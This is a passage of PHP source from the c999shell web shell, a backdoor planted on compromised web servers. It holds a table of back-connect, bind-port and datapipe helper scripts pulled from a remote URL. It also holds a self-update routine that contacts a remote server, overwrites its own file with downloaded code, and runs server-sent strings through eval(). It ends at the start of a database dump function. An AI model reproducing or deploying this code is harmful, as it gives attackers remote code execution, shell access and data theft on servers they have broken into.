 "c999sh_bindport.pl" => "c999sh_bindport_pl.txt",
  "c999sh_bindport.c" => "c999sh_bindport_c.txt",
  "c999sh_backconn.pl" => "c999sh_backconn_pl.txt",
  "c999sh_backconn.c" => "c999sh_backconn_c.txt",
  "c999sh_datapipe.pl" => "c999sh_datapipe_pl.txt",
  "c999sh_datapipe.c" => "c999sh_datapipe_c.txt",
 );
 $name = $array[$fn];
 if ($name) {return file_get_contents($c999sh_sourcesurl.$name);}
 else {return FALSE;}
}
}
if (!function_exists("c999sh_getupdate"))
{
function c999sh_getupdate($update = TRUE)
{
 $url = $GLOBALS["c999sh_updateurl"]."?version=".urlencode(base64_encode($GLOBALS["shver"]))."&updatenow=".($updatenow?"1":"0")."&";
 $data = @file_get_contents($url);
 if (!$data) {return "Can't connect to update-server!";}
 else
 {
  $data = ltrim($data);
  $string = substr($data,3,ord($data{2}));
  if ($data{0} == "\x99" and $data{1} == "\x01") {return "Error: ".$string; return FALSE;}
  if ($data{0} == "\x99" and $data{1} == "\x02") {return "You are using latest version!";}
  if ($data{0} == "\x99" and $data{1} == "\x03")
  {
   $string = explode("\x01",$string);
   if ($update)
   {
    $confvars = array();
    $sourceurl = $string[0];
    $source = file_get_contents($sourceurl);
    if (!$source) {return "Can't fetch update!";}
    else
    {
     $fp = fopen(__FILE__,"w");
     if (!$fp) {return "Local error: can't write update to ".__FILE__."! You may download c999shell.php manually <a href=\"".$sourceurl."\"><u>here</u></a>.";}
     else {fwrite($fp,$source); fclose($fp); return "Thanks! Updated with success.";}
    }
   }
   else {return "New version are available: ".$string[1];}
  }
  elseif ($data{0} == "\x99" and $data{1} == "\x04") {eval($string); return 1;}
  else {return "Error in protocol: segmentation failed! (".$data.") ";}
 }
}
}
if (!function_exists("mysql_dump"))
{
function mysql_dump($set)
{
 global $shver;
 $sock = $set["sock"];
 $db = $set["db"];
 $print = $set["print"];
 $nl2br = $set["nl2br"];
 $file = $set["file"];